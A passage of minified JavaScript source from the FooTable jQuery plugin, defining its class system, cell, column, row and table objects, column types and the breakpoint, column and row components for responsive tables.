n)"__ctor__"!==c&&r(a,c,n[c],l[c]);var u=t.is.fn(a.__ctor__)?a.__ctor__:function(){if(!t.is.fn(this.construct))throw new SyntaxError('FooTable class objects must be constructed with the "new" keyword.');this.construct.apply(this,arguments)};return a.construct=t.is.fn(a.construct)?a.construct:function(){},u.prototype=a,a.constructor=u,u.extend=e.extend,u}t.is.string(n)&&t.is.fn(s)&&r(this.prototype,n,s,this.prototype[n])},t.Class=e,t.ClassFactory=t.Class.extend({construct:function(){this.registered={}},contains:function(e){return t.is.defined(this.registered[e])},names:function(){var t,e=[];for(t in this.registered)this.registered.hasOwnProperty(t)&&e.push(t);return e},register:function(e,i,n){if(t.is.string(e)&&t.is.fn(i)){var s=this.registered[e];this.registered[e]={name:e,klass:i,priority:t.is.number(n)?n:t.is.defined(s)?s.priority:0}}},load:function(e,i,n){var s,o,r=this,a=Array.prototype.slice.call(arguments),l=[],c=[];for(s in e=a.shift()||{},r.registered)if(r.registered.hasOwnProperty(s)){var u=r.registered[s];e.hasOwnProperty(s)&&(o=e[s],t.is.string(o)&&(o=t.getFnPointer(e[s])),t.is.fn(o)&&(u={name:s,klass:o,priority:r.registered[s].priority})),l.push(u)}for(s in e)e.hasOwnProperty(s)&&!r.registered.hasOwnProperty(s)&&(o=e[s],t.is.string(o)&&(o=t.getFnPointer(e[s])),t.is.fn(o)&&l.push({name:s,klass:o,priority:0}));return l.sort(function(t,e){return e.priority-t.priority}),t.arr.each(l,function(e){t.is.fn(e.klass)&&c.push(r._make(e.klass,a))}),c},make:function(e,i,n){var s,o=Array.prototype.slice.call(arguments);return e=o.shift(),s=this.registered[e],t.is.fn(s.klass)?this._make(s.klass,o):null},_make:function(t,e){function i(){return t.apply(this,e)}return i.prototype=t.prototype,new i}})}(FooTable),function(t,e){e.css2json=function(i){if(e.is.emptyString(i))return{};for(var n,s,o,r={},a=i.split(";"),l=0,c=a.length;l<c;l++)e.is.emptyString(a[l])||(n=a[l].split(":"),e.is.emptyString(n[0])||e.is.emptyString(n[1])||(s=e.str.toCamelCase(t.trim(n[0])),o=t.trim(n[1]),r[s]=o));return r},e.getFnPointer=function(t){if(e.is.emptyString(t))return null;var i=window,n=t.split(".");return e.arr.each(n,function(t){i[t]&&(i=i[t])}),e.is.fn(i)?i:null},e.checkFnValue=function(t,i,n){function s(t,i,n){return e.is.fn(i)?function(){return i.apply(t,arguments)}:n}return n=e.is.fn(n)?n:null,e.is.fn(i)?s(t,i,n):e.is.type(i,"string")?s(t,e.getFnPointer(i),n):n}}(jQuery,FooTable),function(t,e){e.Cell=e.Class.extend({construct:function(t,e,i,n){this.ft=t,this.row=e,this.column=i,this.created=!1,this.define(n)},define:function(i){this.$el=e.is.element(i)||e.is.jq(i)?t(i):null,this.$detail=null;var n=e.is.hash(i)&&e.is.hash(i.options)&&e.is.defined(i.value);this.value=this.column.parser.call(this.column,e.is.jq(this.$el)?this.$el:n?i.value:i,this.ft.o),this.o=t.extend(!0,{classes:null,style:null},n?i.options:{}),this.classes=e.is.jq(this.$el)&&this.$el.attr("class")?this.$el.attr("class").match(/\S+/g):e.is.array(this.o.classes)?this.o.classes:e.is.string(this.o.classes)?this.o.classes.match(/\S+/g):[],this.style=e.is.jq(this.$el)&&this.$el.attr("style")?e.css2json(this.$el.attr("style")):e.is.hash(this.o.style)?this.o.style:e.is.string(this.o.style)?e.css2json(this.o.style):{}},$create:function(){this.created||((this.$el=e.is.jq(this.$el)?this.$el:t("<td/>")).data("value",this.value).contents().detach().end().append(this.format(this.value)),this._setClasses(this.$el),this._setStyle(this.$el),this.$detail=t("<tr/>").addClass(this.row.classes.join(" ")).data("__FooTableCell__",this).append(t("<th/>")).append(t("<td/>")),this.created=!0)},collapse:function(){this.created&&(this.$detail.children("th").html(this.column.title),this.$el.clone().attr("id",this.$el.attr("id")?this.$el.attr("id")+"-detail":void 0).css("display","table-cell").html("").append(this.$el.contents().detach()).replaceAll(this.$detail.children("td").first()),e.is.jq(this.$detail.parent())||this.$detail.appendTo(this.row.$details.find(".footable-details > tbody")))},restore:function(){if(this.created){if(e.is.jq(this.$detail.parent())){var t=this.$detail.children("td").first();this.$el.attr("class",t.attr("class")).attr("style",t.attr("style")).css("display",this.column.hidden||!this.column.visible?"none":"table-cell").append(t.contents().detach())}this.$detail.detach()}},parse:function(){return this.column.parser.call(this.column,this.$el,this.ft.o)},format:function(t){return this.column.formatter.call(this.column,t,this.ft.o,this.row.value)},val:function(i,n,s){if(e.is.undef(i))return this.value;var o=e.is.hash(i)&&e.is.hash(i.options)&&e.is.defined(i.value);if(this.o=t.extend(!0,{classes:this.classes,style:this.style},o?i.options:{}),this.value=o?i.value:i,this.classes=e.is.array(this.o.classes)?this.o.classes:e.is.string(this.o.classes)?this.o.classes.match(/\S+/g):[],this.style=e.is.hash(this.o.style)?this.o.style:e.is.string(this.o.style)?e.css2json(this.o.style):{},s=!e.is.boolean(s)||s,this.created&&s){this.$el.data("value",this.value).empty();var r=this.$detail.children("td").first().empty(),a=e.is.jq(this.$detail.parent())?r:this.$el;a.append(this.format(this.value)),this._setClasses(a),this._setStyle(a),e.is.boolean(n)&&!n||this.row.draw()}},_setClasses:function(t){var i=!e.is.emptyArray(this.column.classes),n=!e.is.emptyArray(this.classes),s=null;t.removeAttr("class"),(i||n)&&(i&&n?s=this.classes.concat(this.column.classes).join(" "):i?s=this.column.classes.join(" "):n&&(s=this.classes.join(" ")),e.is.emptyString(s)||t.addClass(s))},_setStyle:function(i){var n=!e.is.emptyObject(this.column.style),s=!e.is.emptyObject(this.style),o=null;i.removeAttr("style"),(n||s)&&(n&&s?o=t.extend({},this.column.style,this.style):n?o=this.column.style:s&&(o=this.style),e.is.hash(o)&&i.css(o))}})}(jQuery,FooTable),function(t,e){e.Column=e.Class.extend({construct:function(t,i,n){this.ft=t,this.type=e.is.emptyString(n)?"text":n,this.virtual=!!e.is.boolean(i.virtual)&&i.virtual,this.$el=e.is.jq(i.$el)?i.$el:null,this.index=e.is.number(i.index)?i.index:-1,this.internal=!1,this.define(i),this.$create()},define:function(t){this.hidden=!!e.is.boolean(t.hidden)&&t.hidden,this.visible=!e.is.boolean(t.visible)||t.visible,this.name=e.is.string(t.name)?t.name:null,null==this.name&&(this.name="col"+(t.index+1)),this.title=e.is.string(t.title)?t.title:null,!this.virtual&&null==this.title&&e.is.jq(this.$el)&&(this.title=this.$el.html()),null==this.title&&(this.title="Column "+(t.index+1)),this.style=e.is.hash(t.style)?t.style:e.is.string(t.style)?e.css2json(t.style):{},this.classes=e.is.array(t.classes)?t.classes:e.is.string(t.classes)?t.classes.match(/\S+/g):[],this.parser=e.checkFnValue(this,t.parser,this.parser),this.formatter=e.checkFnValue(this,t.formatter,this.formatter)},$create:function(){(this.$el=!this.virtual&&e.is.jq(this.$el)?this.$el:t("<th/>")).html(this.title).addClass(this.classes.join(" ")).css(this.style)},parser:function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("value");return e.is.defined(n)?n:t(i).html()}return e.is.defined(i)&&null!=i?i+"":null},formatter:function(t,e,i){return null==t?"":t},createCell:function(t){var i=e.is.jq(t.$el)?t.$el.children("td,th").get(this.index):null,n=e.is.hash(t.value)?t.value[this.name]:null;return new e.Cell(this.ft,t,this,i||n)}}),e.columns=new e.ClassFactory,e.columns.register("text",e.Column)}(jQuery,FooTable),function(t,e){e.Component=e.Class.extend({construct:function(t,i){if(!(t instanceof e.Table))throw new TypeError("The instance parameter must be an instance of FooTable.Table.");this.ft=t,this.enabled=!!e.is.boolean(i)&&i},preinit:function(t){},init:function(){},destroy:function(){},predraw:function(){},draw:function(){},postdraw:function(){}}),e.components=new e.ClassFactory}(jQuery,FooTable),function(t,e){e.Defaults=function(){this.stopPropagation=!1,this.on=null},e.defaults=new e.Defaults}(jQuery,FooTable),function(t,e){e.Row=e.Class.extend({construct:function(t,e,i){this.ft=t,this.columns=e,this.created=!1,this.define(i)},define:function(i){this.$el=e.is.element(i)||e.is.jq(i)?t(i):null,this.$toggle=t("<span/>",{class:"footable-toggle fooicon fooicon-plus"});var n=e.is.hash(i),s=n&&e.is.hash(i.options)&&e.is.hash(i.value);this.value=n?s?i.value:i:null,this.o=t.extend(!0,{expanded:!1,classes:null,style:null},s?i.options:{}),this.expanded=e.is.jq(this.$el)&&this.$el.data("expanded")||this.o.expanded,this.classes=e.is.jq(this.$el)&&this.$el.attr("class")?this.$el.attr("class").match(/\S+/g):e.is.array(this.o.classes)?this.o.classes:e.is.string(this.o.classes)?this.o.classes.match(/\S+/g):[],this.style=e.is.jq(this.$el)&&this.$el.attr("style")?e.css2json(this.$el.attr("style")):e.is.hash(this.o.style)?this.o.style:e.is.string(this.o.style)?e.css2json(this.o.style):{},this.cells=this.createCells();var o=this;o.value={},e.arr.each(o.cells,function(t){o.value[t.column.name]=t.val()})},$create:function(){if(!this.created){(this.$el=e.is.jq(this.$el)?this.$el:t("<tr/>")).data("__FooTableRow__",this),this._setClasses(this.$el),this._setStyle(this.$el),"last"==this.ft.rows.toggleColumn&&this.$toggle.addClass("last-column"),this.$details=t("<tr/>",{class:"footable-detail-row"}).append(t("<td/>",{colspan:this.ft.columns.visibleColspan}).append(t("<table/>",{class:"footable-details "+this.ft.classes.join(" ")}).append("<tbody/>")));var i=this;e.arr.each(i.cells,function(t){t.created||t.$create(),i.$el.append(t.$el)}),i.$el.off("click.ft.row").on("click.ft.row",{self:i},i._onToggle),this.created=!0}},createCells:function(){var t=this;return e.arr.map(t.columns,function(e){return e.createCell(t)})},val:function(i,n,s){var o=this;if(!e.is.hash(i))return e.is.hash(this.value)&&!e.is.emptyObject(this.value)||(this.value={},e.arr.each(this.cells,function(t){t.column.internal||(o.value[t.column.name]=t.val())})),this.value;this.collapse(!1);var r=e.is.hash(i),a=r&&e.is.hash(i.options)&&e.is.hash(i.value);if(this.o=t.extend(!0,{expanded:o.expanded,classes:o.classes,style:o.style},a?i.options:{}),this.expanded=this.o.expanded,this.classes=e.is.array(this.o.classes)?this.o.classes:e.is.string(this.o.classes)?this.o.classes.match(/\S+/g):[],this.style=e.is.hash(this.o.style)?this.o.style:e.is.string(this.o.style)?e.css2json(this.o.style):{},r)if(a&&(i=i.value),e.is.hash(this.value))for(var l in i)i.hasOwnProperty(l)&&(this.value[l]=i[l]);else this.value=i;else this.value=null;s=!e.is.boolean(s)||s,e.arr.each(this.cells,function(t){!t.column.internal&&e.is.defined(o.value[t.column.name])&&t.val(o.value[t.column.name],!1,s)}),this.created&&s&&(this._setClasses(this.$el),this._setStyle(this.$el),e.is.boolean(n)&&!n||this.draw())},_setClasses:function(t){var i=!e.is.emptyArray(this.classes),n=null;t.removeAttr("class"),i&&(n=this.classes.join(" "),e.is.emptyString(n)||t.addClass(n))},_setStyle:function(t){var i=!e.is.emptyObject(this.style),n=null;t.removeAttr("style"),i&&(n=this.style,e.is.hash(n)&&t.css(n))},expand:function(){if(this.created){var t=this;t.ft.raise("expand.ft.row",[t]).then(function(){t.__hidden__=e.arr.map(t.cells,function(t){return t.column.hidden&&t.column.visible?t:null}),t.__hidden__.length>0&&(t.$details.insertAfter(t.$el).children("td").first().attr("colspan",t.ft.columns.visibleColspan),e.arr.each(t.__hidden__,function(t){t.collapse()})),t.$el.attr("data-expanded",!0),t.$toggle.removeClass("fooicon-plus").addClass("fooicon-minus"),t.expanded=!0,t.ft.raise("expanded.ft.row",[t])})}},collapse:function(t){if(this.created){var i=this;i.ft.raise("collapse.ft.row",[i]).then(function(){e.arr.each(i.__hidden__,function(t){t.restore()}),i.$details.detach(),i.$el.removeAttr("data-expanded"),i.$toggle.removeClass("fooicon-minus").addClass("fooicon-plus"),e.is.boolean(t)&&!t||(i.expanded=!1),i.ft.raise("collapsed.ft.row",[i])})}},predraw:function(t){this.created&&(this.expanded&&this.collapse(!1),this.$toggle.detach(),(t=!e.is.boolean(t)||t)&&this.$el.detach())},draw:function(t){this.created||this.$create(),e.is.jq(t)&&t.append(this.$el);var i=this;e.arr.each(i.cells,function(t){t.$el.css("display",t.column.hidden||!t.column.visible?"none":"table-cell"),i.ft.rows.showToggle&&i.ft.columns.hasHidden&&("first"==i.ft.rows.toggleColumn&&t.column.index==i.ft.columns.firstVisibleIndex||"last"==i.ft.rows.toggleColumn&&t.column.index==i.ft.columns.lastVisibleIndex)&&t.$el.prepend(i.$toggle),t.$el.add(t.column.$el).removeClass("footable-first-visible footable-last-visible"),t.column.index==i.ft.columns.firstVisibleIndex&&t.$el.add(t.column.$el).addClass("footable-first-visible"),t.column.index==i.ft.columns.lastVisibleIndex&&t.$el.add(t.column.$el).addClass("footable-last-visible")}),this.expanded&&this.expand()},toggle:function(){this.created&&this.ft.columns.hasHidden&&(this.expanded?this.collapse():this.expand())},_onToggle:function(e){var i=e.data.self;t(e.target).is(i.ft.rows.toggleSelector)&&i.toggle()}})}(jQuery,FooTable),function(t,e){e.instances=[],e.Table=e.Class.extend({construct:function(i,n,s){this._resizeTimeout=null,this.id=e.instances.push(this),this.initialized=!1,this.$el=(e.is.jq(i)?i:t(i)).first(),this.$loader=t("<div/>",{class:"footable-loader"}).append(t("<span/>",{class:"fooicon fooicon-loader"})),this.o=t.extend(!0,{},e.defaults,n),this.data=this.$el.data()||{},this.classes=[],this.components=e.components.load(e.is.hash(this.data.components)?this.data.components:this.o.components,this),this.breakpoints=this.use(FooTable.Breakpoints),this.columns=this.use(FooTable.Columns),this.rows=this.use(FooTable.Rows),this._construct(s)},_construct:function(t){var i=this;return this._preinit().then(function(){return i._init().then(function(){return i.raise("ready.ft.table").then(function(){e.is.fn(t)&&t.call(i,i)})})}).always(function(t){i.$el.show(),e.is.error(t)&&console.error("FooTable: unhandled error thrown during initialization.",t)})},_preinit:function(){var t=this;return this.raise("preinit.ft.table",[t.data]).then(function(){var i=(t.$el.attr("class")||"").match(/\S+/g)||[];t.o.ajax=e.checkFnValue(t,t.data.ajax,t.o.ajax),t.o.stopPropagation=e.is.boolean(t.data.stopPropagation)?t.data.stopPropagation:t.o.stopPropagation;for(var n=0,s=i.length;n<s;n++)e.str.startsWith(i[n],"footable")||t.classes.push(i[n]);return t.$el.hide().after(t.$loader),t.execute(!1,!1,"preinit",t.data)})},_init:function(){var i=this;return i.raise("init.ft.table").then(function(){var n=i.$el.children("thead"),s=i.$el.children("tbody"),o=i.$el.children("tfoot");return i.$el.addClass("footable footable-"+i.id),e.is.hash(i.o.on)&&i.$el.on(i.o.on),0==o.length&&i.$el.append(o=t("<tfoot/>")),0==s.length&&i.$el.append("<tbody/>"),0==n.length&&i.$el.prepend(n=t("<thead/>")),i.execute(!1,!0,"init").then(function(){return i.$el.data("__FooTable__",i),0==o.children("tr").length&&o.remove(),0==n.children("tr").length&&n.remove(),i.raise("postinit.ft.table").then(function(){return i.draw()}).always(function(){t(window).off("resize.ft"+i.id,i._onWindowResize).on("resize.ft"+i.id,{self:i},i._onWindowResize),i.initialized=!0})})})},destroy:function(){var i=this;return i.raise("destroy.ft.table").then(function(){return i.execute(!0,!0,"destroy").then(function(){i.$el.removeData("__FooTable__").removeClass("footable-"+i.id),e.is.hash(i.o.on)&&i.$el.off(i.o.on),t(window).off("resize.ft"+i.id,i._onWindowResize),i.initialized=!1,e.instances[i.id]=null})}).fail(function(t){e.is.error(t)&&console.error("FooTable: unhandled error thrown while destroying the plugin.",t)})},raise:function(i,n){var s=this,o=e.__debug__&&(e.is.emptyArray(e.__debug_options__.events)||e.arr.any(e.__debug_options__.events,function(t){return e.str.contains(i,t)}));return(n=n||[]).unshift(this),t.Deferred(function(e){var r=t.Event(i);1==s.o.stopPropagation&&s.$el.one(i,function(t){t.stopPropagation()}),o&&console.log("FooTable:"+i+": ",n),s.$el.trigger(r,n),r.isDefaultPrevented()?(o&&console.log('FooTable: default prevented for the "'+i+'" event.'),e.reject(r)):e.resolve(r)})},use:function(t){for(var e=0,i=this.components.length;e<i;e++)if(this.components[e]instanceof t)return this.components[e];return null},draw:function(){var t=this,i=t.$el.clone().insertBefore(t.$el);return t.$el.detach(),t.execute(!1,!0,"predraw").then(function(){return t.raise("predraw.ft.table").then(function(){return t.execute(!1,!0,"draw").then(function(){return t.raise("draw.ft.table").then(function(){return t.execute(!1,!0,"postdraw").then(function(){return t.raise("postdraw.ft.table")})})})})}).fail(function(t){e.is.error(t)&&console.error("FooTable: unhandled error thrown during a draw operation.",t)}).always(function(){i.replaceWith(t.$el),t.$loader.remove()})},execute:function(t,i,n,s,o){var r=Array.prototype.slice.call(arguments);t=r.shift();var a=r.shift()?e.arr.get(this.components,function(t){return t.enabled}):this.components.slice(0);return r.unshift(t?a.reverse():a),this._execute.apply(this,r)},_execute:function(i,n,s,o){if(!i||!i.length)return t.when();var r,a=this,l=Array.prototype.slice.call(arguments);return i=l.shift(),n=l.shift(),r=i.shift(),e.is.fn(r[n])?t.Deferred(function(t){try{var i=r[n].apply(r,l);if(e.is.promise(i))return i.then(t.resolve,t.reject);t.resolve(i)}catch(e){t.reject(e)}}).then(function(){return a._execute.apply(a,[i,n].concat(l))}):a._execute.apply(a,[i,n].concat(l))},_onWindowResize:function(t){var e=t.data.self;null!=e._resizeTimeout&&clearTimeout(e._resizeTimeout),e._resizeTimeout=setTimeout(function(){e._resizeTimeout=null,e.raise("resize.ft.table").then(function(){e.breakpoints.check()})},300)}})}(jQuery,FooTable),function(t,e){e.ArrayColumn=e.Column.extend({construct:function(t,e){this._super(t,e,"array")},parser:function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i),s=n.data("value");if(e.is.array(s))return s;s=n.html();try{s=JSON.parse(s)}catch(t){s=null}return e.is.array(s)?s:null}return e.is.array(i)?i:null},formatter:function(t,i,n){return e.is.array(t)?JSON.stringify(t):""}}),e.columns.register("array",e.ArrayColumn)}(jQuery,FooTable),function(t,e){e.is.undef(window.moment)||(e.DateColumn=e.Column.extend({construct:function(t,i){this._super(t,i,"date"),this.formatString=e.is.string(i.formatString)?i.formatString:"MM-DD-YYYY"},parser:function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("value");i=e.is.defined(n)?n:t(i).text(),e.is.string(i)&&(i=isNaN(i)?i:+i)}if(e.is.date(i))return moment(i);if(e.is.object(i)&&e.is.boolean(i._isAMomentObject))return i;if(e.is.string(i)){if(isNaN(i))return moment(i,this.formatString);i=+i}return e.is.number(i)?moment(i):null},formatter:function(t,i,n){return e.is.object(t)&&e.is.boolean(t._isAMomentObject)&&t.isValid()?t.format(this.formatString):""},filterValue:function(i){if((e.is.element(i)||e.is.jq(i))&&(i=t(i).data("filterValue")||t(i).text()),e.is.hash(i)&&e.is.hash(i.options)&&(e.is.string(i.options.filterValue)&&(i=i.options.filterValue),e.is.defined(i.value)&&(i=i.value)),e.is.object(i)&&e.is.boolean(i._isAMomentObject))return i.format(this.formatString);if(e.is.string(i)){if(isNaN(i))return i;i=+i}return e.is.number(i)||e.is.date(i)?moment(i).format(this.formatString):e.is.defined(i)&&null!=i?i+"":""}}),e.columns.register("date",e.DateColumn))}(jQuery,FooTable),function(t,e){e.HTMLColumn=e.Column.extend({construct:function(t,e){this._super(t,e,"html")},parser:function(i){if(e.is.string(i)&&(i=t(t.trim(i))),e.is.element(i)&&(i=t(i)),e.is.jq(i)){var n=i.prop("tagName").toLowerCase();if("td"==n||"th"==n){var s=i.data("value");return e.is.defined(s)?s:i.contents()}return i}return null}}),e.columns.register("html",e.HTMLColumn)}(jQuery,FooTable),function(t,e){e.NumberColumn=e.Column.extend({construct:function(t,i){this._super(t,i,"number"),this.decimalSeparator=e.is.string(i.decimalSeparator)?i.decimalSeparator:".",this.thousandSeparator=e.is.string(i.thousandSeparator)?i.thousandSeparator:",",this.decimalSeparatorRegex=new RegExp(e.str.escapeRegExp(this.decimalSeparator),"g"),this.thousandSeparatorRegex=new RegExp(e.str.escapeRegExp(this.thousandSeparator),"g"),this.cleanRegex=new RegExp("[^-0-9"+e.str.escapeRegExp(this.decimalSeparator)+"]","g")},parser:function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("value");i=e.is.defined(n)?n:t(i).text().replace(this.cleanRegex,"")}return e.is.string(i)&&(i=i.replace(this.thousandSeparatorRegex,"").replace(this.decimalSeparatorRegex,"."),i=parseFloat(i)),e.is.number(i)?i:null},formatter:function(t,e,i){if(null==t)return"";var n=(t+"").split(".");return 2==n.length&&n[0].length>3&&(n[0]=n[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,this.thousandSeparator)),n.join(this.decimalSeparator)}}),e.columns.register("number",e.NumberColumn)}(jQuery,FooTable),function(t,e){e.ObjectColumn=e.Column.extend({construct:function(t,e){this._super(t,e,"object")},parser:function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i),s=n.data("value");if(e.is.object(s))return s;s=n.html();try{s=JSON.parse(s)}catch(t){s=null}return e.is.object(s)?s:null}return e.is.object(i)?i:null},formatter:function(t,i,n){return e.is.object(t)?JSON.stringify(t):""}}),e.columns.register("object",e.ObjectColumn)}(jQuery,FooTable),function(t,e){e.Breakpoint=e.Class.extend({construct:function(t,e){this.name=t,this.width=e}})}(jQuery,FooTable),function(t,e){e.Breakpoints=e.Component.extend({construct:function(t){this._super(t,!0),this.o=t.o,this.current=null,this.array=[],this.cascade=this.o.cascade,this.useParentWidth=this.o.useParentWidth,this.hidden=null,this._classNames="",this.getWidth=e.checkFnValue(this,this.o.getWidth,this.getWidth)},preinit:function(t){var i=this;return this.ft.raise("preinit.ft.breakpoints",[t]).then(function(){for(var n in i.cascade=e.is.boolean(t.cascade)?t.cascade:i.cascade,i.o.breakpoints=e.is.hash(t.breakpoints)?t.breakpoints:i.o.breakpoints,i.getWidth=e.checkFnValue(i,t.getWidth,i.getWidth),null==i.o.breakpoints&&(i.o.breakpoints={xs:480,sm:768,md:992,lg:1200}),i.o.breakpoints)i.o.breakpoints.hasOwnProperty(n)&&(i.array.push(new e.Breakpoint(n,i.o.breakpoints[n])),i._classNames+="breakpoint-"+n+" ");i.array.sort(function(t,e){return e.width-t.width})})},init:function(){var t=this;return this.ft.raise("init.ft.breakpoints").then(function(){t.current=t.get()})},draw:function(){this.ft.$el.removeClass(this._classNames).addClass("breakpoint-"+this.current.name)},calculate:function(){for(var t,i=null,n=[],s=null,o=this.getWidth(),r=0,a=this.array.length;r<a;r++)t=this.array[r],(!i&&r==a-1||o>=t.width&&(!(s instanceof e.Breakpoint)||o<s.width))&&(i=t),i||n.push(t.name),s=t;return n.push(i.name),this.hidden=n.join(" "),i},visible:function(t){if(e.is.emptyString(t))return!0;if("all"===t)return!1;for(var i=t.split(" "),n=0,s=i.length;n<s;n++)if(this.cascade?e.str.containsWord(this.hidden,i[n]):i[n]==this.current.name)return!1;return!0},check:function(){var t=this,i=t.get();i instanceof e.Breakpoint&&i!=t.current&&t.ft.raise("before.ft.breakpoints",[t.current,i]).then(function(){var e=t.current;return t.current=i,t.ft.draw().then(function(){t.ft.raise("after.ft.breakpoints",[t.current,e])})})},get:function(t){return e.is.undef(t)?this.calculate():t instanceof e.Breakpoint?t:e.is.string(t)?e.arr.first(this.array,function(e){return e.name==t}):e.is.number(t)&&t>=0&&t<this.array.length?this.array[t]:null},getWidth:function(){return e.is.fn(this.o.getWidth)?this.o.getWidth(this.ft):1==this.useParentWidth?this.getParentWidth():this.getViewportWidth()},getParentWidth:function(){return this.ft.$el.parent().width()},getViewportWidth:function(){return Math.max(document.documentElement.clientWidth,window.innerWidth,0)}}),e.components.register("breakpoints",e.Breakpoints,1e3)}(jQuery,FooTable),function(t){t.Column.prototype.breakpoints=null,t.Column.prototype.__breakpoints_define__=function(e){this.breakpoints=t.is.emptyString(e.breakpoints)?null:e.breakpoints},t.Column.extend("define",function(t){this._super(t),this.__breakpoints_define__(t)})}(FooTable),function(t){t.Defaults.prototype.breakpoints=null,t.Defaults.prototype.cascade=!1,t.Defaults.prototype.useParentWidth=!1,t.Defaults.prototype.getWidth=null}(FooTable),function(t,e){e.Columns=e.Component.extend({construct:function(t){this._super(t,!0),this.o=t.o,this.array=[],this.$header=null,this.showHeader=t.o.showHeader,this._fromHTML=e.is.emptyArray(t.o.columns)&&!e.is.promise(t.o.columns)},parse:function(i){var n=this;return t.Deferred(function(i){function s(i,n){var s=[];if(0==i.length||0==n.length)s=i.concat(n);else{var o=0;e.arr.each(i.concat(n),function(t){t.index>o&&(o=t.index)}),o++;for(var r,a,l=0;l<o;l++)r={},e.arr.each(i,function(t){if(t.index==l)return r=t,!1}),a={},e.arr.each(n,function(t){if(t.index==l)return a=t,!1}),s.push(t.extend(!0,{},r,a))}return s}var o,r,a=[],l=[],c=n.ft.$el.find("tr.footable-header, thead > tr:last:has([data-breakpoints]), tbody > tr:first:has([data-breakpoints]), thead > tr:last, tbody > tr:first").first();if(c.length>0){var u=c.parent().is("tbody")&&c.children().length==c.children("td").length;u||(n.$header=c.addClass("footable-header")),c.children("td,th").each(function(e,i){o=t(i),(r=o.data()).index=e,r.$el=o,r.virtual=u,l.push(r)}),u&&(n.showHeader=!1)}e.is.array(n.o.columns)&&!e.is.emptyArray(n.o.columns)?(e.arr.each(n.o.columns,function(t,e){t.index=e,a.push(t)}),n.parseFinalize(i,s(a,l))):e.is.promise(n.o.columns)?n.o.columns.then(function(t){e.arr.each(t,function(t,e){t.index=e,a.push(t)}),n.parseFinalize(i,s(a,l))},function(t){i.reject(Error("Columns ajax request error: "+t.status+" ("+t.statusText+")"))}):n.parseFinalize(i,s(a,l))})},parseFinalize:function(t,i){var n,s=this,o=[];e.arr.each(i,function(t){(n=e.columns.contains(t.type)?e.columns.make(t.type,s.ft,t):new e.Column(s.ft,t))&&o.push(n)}),e.is.emptyArray(o)?t.reject(Error("No columns supplied.")):(o.sort(function(t,e){return t.index-e.index}),t.resolve(o))},preinit:function(t){var i=this;return i.ft.raise("preinit.ft.columns",[t]).then(function(){return i.parse(t).then(function(n){i.array=n,i.showHeader=e.is.boolean(t.showHeader)?t.showHeader:i.showHeader})})},init:function(){var t=this;return this.ft.raise("init.ft.columns",[t.array]).then(function(){t.$create()})},destroy:function(){var t=this;this.ft.raise("destroy.ft.columns").then(function(){t._fromHTML||t.$header.remove()})},predraw:function(){var t=this,i=!0;t.visibleColspan=0,t.firstVisibleIndex=0,t.lastVisibleIndex=0,t.hasHidden=!1,e.arr.each(t.array,function(e){e.hidden=!t.ft.breakpoints.visible(e.breakpoints),!e.hidden&&e.visible&&(i&&(t.firstVisibleIndex=e.index,i=!1),t.lastVisibleIndex=e.index,t.visibleColspan++),e.hidden&&(t.hasHidden=!0)}),t.ft.$el.toggleClass("breakpoint",t.hasHidden)},draw:function(){e.arr.each(this.array,function(t){t.$el.css("display",t.hidden||!t.visible?"none":"table-cell")}),!this.showHeader&&e.is.jq(this.$header.parent())&&this.$header.detach()},$create:function(){var i=this;i.$header=e.is.jq(i.$header)?i.$header:t("<tr/>",{class:"footable-header"}),i.$header.children("th,td").detach(),e.arr.each(i.array,function(t){i.$header.append(t.$el)}),i.showHeader&&!e.is.jq(i.$header.parent())&&i.ft.$el.children("thead").append(i.$header)},get:function(t){return t instanceof e.Column?t:e.is.string(t)?e.arr.first(this.array,function(e){return e.name==t}):e.is.number(t)?e.arr.first(this.array,function(e){return e.index==t}):e.is.fn(t)?e.arr.get(this.array,t):null},ensure:function(t){var i=this,n=[];return e.is.array(t)?(e.arr.each(t,function(t){n.push(i.get(t))}),n):n}}),e.components.register("columns",e.Columns,900)}(jQuery,FooTable),function(t){t.Defaults.prototype.columns=[],t.Defaults.prototype.showHeader=!0}(FooTable),function(t,e){e.Rows=e.Component.extend({construct:function(t){this._super(t,!0),this.o=t.o,this.array=[],this.all=[],this.showToggle=t.o.showToggle,this.toggleSelector=t.o.toggleSelector,this.toggleColumn=t.o.toggleColumn,this.emptyString=t.o.empty,this.expandFirst=t.o.expandFirst,this.expandAll=t.o.expandAll,this.$empty=null,this._fromHTML=e.is.emptyArray(t.o.rows)&&!e.is.promise(t.o.rows)},parse:function(){var i=this;return t.Deferred(function(t){var n=i.ft.$el.children("tbody").children("tr");e.is.array(i.o.rows)&&i.o.rows.length>0?i.parseFinalize(t,i.o.rows):e.is.promise(i.o.rows)?i.o.rows.then(function(e){i.parseFinalize(t,e)},function(e){t.reject(Error("Rows ajax request error: "+e.status+" ("+e.statusText+")"))}):e.is.jq(n)?(i.parseFinalize(t,n),n.detach()):i.parseFinalize(t,[])})},parseFinalize:function(i,n){var s=this,o=t.map(n,function(t){return new e.Row(s.ft,s.ft.columns.array,t)});i.resolve(o)},preinit:function(t){var i=this;return i.ft.raise("preinit.ft.rows",[t]).then(function(){return i.parse().then(function(n){i.all=n,i.array=i.all.slice(0),i.showToggle=e.is.boolean(t.showToggle)?t.showToggle:i.showToggle,i.toggleSelector=e.is.string(t.toggleSelector)?t.toggleSelector:i.toggleSelector,i.toggleColumn=e.is.string(t.toggleColumn)?t.toggleColumn:i.toggleColumn,"first"!=i.toggleColumn&&"last"!=i.toggleColumn&&(i.toggleColumn="first"),i.emptyString=e.is.string(t.empty)?t.empty:i.emptyString,i.expandFirst=e.is.boolean(t.expandFirst)?t.expandFirst:i.expandFirst,i.expandAll=e.is.boolean(t.expandAll)?t.expandAll:i.expandAll})})},init:function(){var t=this;return t.ft.raise("init.ft.rows",[t.all]).then(function(){t.$create()})},destroy:function(){var t=this;this.ft.raise("destroy.ft.rows").then(function(){e.arr.each(t.array,function(e){e.predraw(!t._fromHTML)}),t.all=t.array=[]})},predraw:function(){e.arr.each(this.array,function(t){t.predraw()}),this.array=this.all.slice(0)},$create:function(){this.$empty=t("<tr/>",{class:"footable-empty"}).append(t("<td/>").text(this.emptyString))},draw:function(){var 